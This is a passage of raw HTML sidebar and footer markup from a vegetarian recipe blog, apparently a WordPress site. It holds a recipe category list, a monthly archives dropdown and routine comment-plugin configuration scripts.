	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"21cb59e3f24eb4935d17f91393629513","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"31457280","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 30MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuSecurity":"cbe081610b","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.0.7","wc_post_id":"47489","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/www.itslife.in\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.itslife.in\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.itslife.in\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2380c6e57f"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                },
        placeholder: 'Be the First to Comment!',
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.0.7' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
